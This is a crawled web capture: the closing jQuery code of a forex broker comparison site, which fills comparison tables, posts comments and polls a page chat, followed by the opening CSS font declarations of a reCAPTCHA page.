        					$('#b5').text(obj.review_details.trading_desk_type);
        					$('#b6').text(obj.review_details.max_leverage);
        					$('#b7').text(obj.review_details.max_leverage_country);
        					$('#b8').text(obj.review_details.account_types);
        					$('#b9').text(obj.review_details.trading_instruments);
        					$('#b10').text(obj.review_details.base_currencies);
        					$('#b11').text(obj.review_details.instruments_by_name);
        					$('#b12').text(obj.review_details.awards);
        					$('#b13').text(obj.review_details.comission);
        					$('#b14').text(obj.review_details.payment_methods);
        					$('#b15').text(obj.review_details.nagative_balance);
        					$('#b16').text(obj.review_details.stop_loss);
        					$('#b17').text(obj.review_details.withdrawal_fees);
        					$('#b18').text(obj.review_details.deposit_fees);
        					$('#b19').text(obj.review_details.inactivity_fees);
        					$('#b20').text(obj.review_details.cfd_commission_fees);
        					$('#b21').text(obj.review_details.insurance_available);
        					$('#b22').text(obj.review_details.forex_pairs);
        					$('#b23').text(obj.review_details.fx_pairs);
        					$('#b24').text(obj.review_details.major_fx_pairs);
        					$('#b25').text(obj.review_details.exotics);
        					$('#b26').text(obj.review_details.minor_fx);
        					$('#b27').text(obj.review_details.cryptos);
        					$('#b28').text(obj.review_details.class_asset_example);
        					$('#b29').text(obj.review_details.shares_by_countries);
        					$('#b30').text(obj.review_details.live_chat_support);
        					$('#b31').text(obj.review_details.web_pages_lan_available);
        					$('#b32').text(obj.review_details.scalping);
        					$('#b33').text(obj.review_details.autochartist);
        					$('#b34').text(obj.review_details.social_trading);
        					$('#b35').text(obj.review_details.islamic_account);
        					$('#b36').text(obj.review_details.mam_pamm);
        					$('#b37').text(obj.review_details.white_label);
        					$('#b38').text(obj.review_details.investor_protection_amount);
        					$('#b39').text(obj.review_details.funds_held);
        					$('#b40').text(obj.review_details.free_vps);
        					$('#b41').text(obj.review_details.liquidity_provider);
        					$('#b42').text(obj.review_details.compatibity);
        					$('#b43').text(obj.review_details.support_email);
        					$('#b44').text(obj.review_details.server_time_zone);
        					$('#b45').text(obj.review_details.supported_lot);
        					$('#b46').text(obj.review_details.main_countries);
        					$('#t1').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt1').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker2(){
                    var broker1 = $('#broker2').val();
                    var data = 'broker1='+broker1;
            	    $.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t2').html('');
        					$('#bt2').html('');
        					$('#b1').next().text(obj.review_details.regulations);
        					$('#b2').next().text(obj.review_details.foundation_year);
        					$('#b3').next().text(obj.review_details.head_country);
        					$('#b4').next().text(obj.review_details.min_deposit);
        					$('#b5').next().text(obj.review_details.trading_desk_type);
        					$('#b6').next().text(obj.review_details.max_leverage);
        					$('#b7').next().text(obj.review_details.max_leverage_country);
        					$('#b8').next().text(obj.review_details.account_types);
        					$('#b9').next().text(obj.review_details.trading_instruments);
        					$('#b10').next().text(obj.review_details.base_currencies);
        					$('#b11').next().text(obj.review_details.instruments_by_name);
        					$('#b12').next().text(obj.review_details.awards);
        					$('#b13').next().text(obj.review_details.comission);
        					$('#b14').next().text(obj.review_details.payment_methods);
        					$('#b15').next().text(obj.review_details.nagative_balance);
        					$('#b16').next().text(obj.review_details.stop_loss);
        					$('#b17').next().text(obj.review_details.withdrawal_fees);
        					$('#b18').next().text(obj.review_details.deposit_fees);
        					$('#b19').next().text(obj.review_details.inactivity_fees);
        					$('#b20').next().text(obj.review_details.cfd_commission_fees);
        					$('#b21').next().text(obj.review_details.insurance_available);
        					$('#b22').next().text(obj.review_details.forex_pairs);
        					$('#b23').next().text(obj.review_details.fx_pairs);
        					$('#b24').next().text(obj.review_details.major_fx_pairs);
        					$('#b25').next().text(obj.review_details.exotics);
        					$('#b26').next().text(obj.review_details.minor_fx);
        					$('#b27').next().text(obj.review_details.cryptos);
        					$('#b28').next().text(obj.review_details.class_asset_example);
        					$('#b29').next().text(obj.review_details.shares_by_countries);
        					$('#b30').next().text(obj.review_details.live_chat_support);
        					$('#b31').next().text(obj.review_details.web_pages_lan_available);
        					$('#b32').next().text(obj.review_details.scalping);
        					$('#b33').next().text(obj.review_details.autochartist);
        					$('#b34').next().text(obj.review_details.social_trading);
        					$('#b35').next().text(obj.review_details.islamic_account);
        					$('#b36').next().text(obj.review_details.mam_pamm);
        					$('#b37').next().text(obj.review_details.white_label);
        					$('#b38').next().text(obj.review_details.investor_protection_amount);
        					$('#b39').next().text(obj.review_details.funds_held);
        					$('#b40').next().text(obj.review_details.free_vps);
        					$('#b41').next().text(obj.review_details.liquidity_provider);
        					$('#b42').next().text(obj.review_details.compatibity);
        					$('#b43').next().text(obj.review_details.support_email);
        					$('#b44').next().text(obj.review_details.server_time_zone);
        					$('#b45').next().text(obj.review_details.supported_lot);
        					$('#b46').next().text(obj.review_details.main_countries);
        					$('#t2').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt2').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker3() {
                    var broker1 = $("#broker3").val();
                    var data = "broker1=" + broker1;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/getbrokerdetails",
                        success: function (result) {
                            var obj = JSON.parse(result);
                            $("#t3").html("");
                            $("#bt3").html("");
                            $("#b1").next().next().text(obj.review_details.regulations);
                            $("#b2").next().next().text(obj.review_details.foundation_year);
                            $("#b3").next().next().text(obj.review_details.head_country);
                            $("#b4").next().next().text(obj.review_details.min_deposit);
                            $("#b5").next().next().text(obj.review_details.trading_desk_type);
                            $("#b6").next().next().text(obj.review_details.max_leverage);
                            $("#b7").next().next().text(obj.review_details.max_leverage_country);
                            $("#b8").next().next().text(obj.review_details.account_types);
                            $("#b9").next().next().text(obj.review_details.trading_instruments);
                            $("#b10").next().next().text(obj.review_details.base_currencies);
                            $("#b11").next().next().text(obj.review_details.instruments_by_name);
                            $("#b12").next().next().text(obj.review_details.awards);
                            $("#b13").next().next().text(obj.review_details.comission);
                            $("#b14").next().next().text(obj.review_details.payment_methods);
                            $("#b15").next().next().text(obj.review_details.nagative_balance);
                            $("#b16").next().next().text(obj.review_details.stop_loss);
                            $("#b17").next().next().text(obj.review_details.withdrawal_fees);
                            $("#b18").next().next().text(obj.review_details.deposit_fees);
                            $("#b19").next().next().text(obj.review_details.inactivity_fees);
                            $("#b20").next().next().text(obj.review_details.cfd_commission_fees);
                            $("#b21").next().next().text(obj.review_details.insurance_available);
                            $("#b22").next().next().text(obj.review_details.forex_pairs);
                            $("#b23").next().next().text(obj.review_details.fx_pairs);
                            $("#b24").next().next().text(obj.review_details.major_fx_pairs);
                            $("#b25").next().next().text(obj.review_details.exotics);
                            $("#b26").next().next().text(obj.review_details.minor_fx);
                            $("#b27").next().next().text(obj.review_details.cryptos);
                            $("#b28").next().next().text(obj.review_details.class_asset_example);
                            $("#b29").next().next().text(obj.review_details.shares_by_countries);
                            $("#b30").next().next().text(obj.review_details.live_chat_support);
                            $("#b31").next().next().text(obj.review_details.web_pages_lan_available);
                            $("#b32").next().next().text(obj.review_details.scalping);
                            $("#b33").next().next().text(obj.review_details.autochartist);
                            $("#b34").next().next().text(obj.review_details.social_trading);
                            $("#b35").next().next().text(obj.review_details.islamic_account);
                            $("#b36").next().next().text(obj.review_details.mam_pamm);
                            $("#b37").next().next().text(obj.review_details.white_label);
                            $("#b38").next().next().text(obj.review_details.investor_protection_amount);
                            $("#b39").next().next().text(obj.review_details.funds_held);
                            $("#b40").next().next().text(obj.review_details.free_vps);
                            $("#b41").next().next().text(obj.review_details.liquidity_provider);
                            $("#b42").next().next().text(obj.review_details.compatibity);
                            $("#b43").next().next().text(obj.review_details.support_email);
                            $("#b44").next().next().text(obj.review_details.server_time_zone);
                            $("#b45").next().next().text(obj.review_details.supported_lot);
                            $("#b46").next().next().text(obj.review_details.main_countries);
                            $("#t3").html(
                                '<a href="' + obj.broker_details.link + '" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/' + obj.broker_details.logo + '" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">' + obj.broker_details.shortdesc + "</small>"
                            );
                            $("#bt3").html('<a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
                        },
                    });
                }
                $(".clickcom").on("click", function (e) {
                    var id = $(this).attr("id");
                    $("#cid").val(id);
                });
                function show(a) {
                    $(a).parent().parent().next().next().css("display", "block");
                }
                function hide(a) {
                    $(a).parent().parent().next().next().css("display", "none");
                }
                $(".reportbox").click(function (e) {
                    e.stopPropagation(); //stops click event from reaching document
                });
                $(document).click(function () {
                    $(".reportbox").hide(); //click came from somewhere else
                });
                function openmodal() {
                    $("#meLogin").modal("show");
                }
                function checkref() {
                    var refer_code = $("#refer_code").val();
                    if (refer_code != "") {
                        var data = "refer_code=" + refer_code;
                        $.ajax({
                            type: "POST",
                            data: data,
                            url: "https://www.drforexofficial.com/signup/checkrefer",
                            success: function (result) {
                                if (result == "exist") {
                                    $("#signup").removeAttr("disabled", "disabled");
                                } else {
                                    $("#signup").attr("disabled", "disabled");
                                    $("#refmes").show();
                                    $("#refer_code").focus();
                                    $("#refmes").css("display", "block");
                                    $("#refer_code").keypress(function () {
                                        $("#refmes").css("display", "none");
                                        $("#refer_code").focus();
                                        $("#signup").removeAttr("disabled", "disabled");
                                    });
                                }
                            },
                        });
                    }
                }
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("a[data-theme]").click(function () {
                    $("head link#theme").attr("href", $(this).data("theme"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
                $("a[data-effect]").click(function () {
                    $("head link#effect").attr("href", $(this).data("effect"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
              //$('.pagination').find("a[aria-label='Last']").css("display","none");
              //$('.pagination').find("a[aria-label='First']").css("display","none");
              //$('.pagination').find(".active a").css("background","#185abc");
              //$('.pagination').find(".active a").css("color","#fff");
            });
            $(".postsubmit").click(function () {
                var comment = $("#comment").val();
                var fname = $("#fname").val();
                var userid = $("#userid").val();
                var page_id = $("#page_id").val();
                if (comment == "") {
                    $("#cmes").css("display", "block");
                    $(".postsubmit").attr("disabled", "disabled");
                    $("#comment").keypress(function () {
                        $(".postsubmit").removeAttr("disabled", "disabled");
                        $("#cmes").css("display", "none");
                    });
                } else {
                    $("#comment").val("");
                    $("#cmes").css("display", "none");
                    var data = "comment=" + comment + "&fname=" + fname + "&userid=" + userid + "&page_id=" + page_id;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/insertpage",
                        success: function (result) {
                            $("#comment").val("");
                        },
                    });
                }
            });
            window.setInterval(function () {
                var pageid1 = $("#pageid1").val();
                var data = "pageid1=" + pageid1;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/getpagechat",
                    success: function (result) {
                        $("#allchat").html(result);
                        $(".reply").click(function () {
                            console.log();
                            $(this).next().next().next().next().next().next().show();
                        });
                    },
                });
            }, 3000);
            $("#searchurl").keyup(function () {
                var value = $(this).val();
                if (value != "") {
                    $.ajax({
                        url: "https://www.drforexofficial.com/home/getblog",
                        type: "post",
                        cache: false,
                        data: { keyword: value },
                        success: function (res) {
                            $("#suggesstion-box").show();
                            $("#suggesstion-box").html(res);
                            $("#searchurl").css("background", "#FFF");
                        },
                    });
                } else {
                    $("#suggesstion-box").html("");
                }
            });
        </script>
    </body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl505372'},{'dcenter':'p3'},{'cp_id':'10822428'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=14ilzfe6ska1
body_size: 49432
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
